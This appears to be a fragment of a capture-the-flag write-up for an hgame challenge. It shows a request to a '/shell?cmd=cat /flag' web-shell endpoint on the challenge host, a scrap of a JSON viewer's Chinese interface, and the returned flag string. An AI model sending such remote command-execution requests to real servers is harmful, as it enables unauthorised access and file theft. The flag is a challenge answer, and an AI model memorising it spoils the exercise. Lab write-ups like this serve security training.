 node1.hgame.vidar.club:32469/shell?cmd=cat /flag
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
output: "flag{YOu_sAiD-R1GHT_BUt-YOu-sHOuLd-pLAY-GENSHin-lMp@cTO}\n"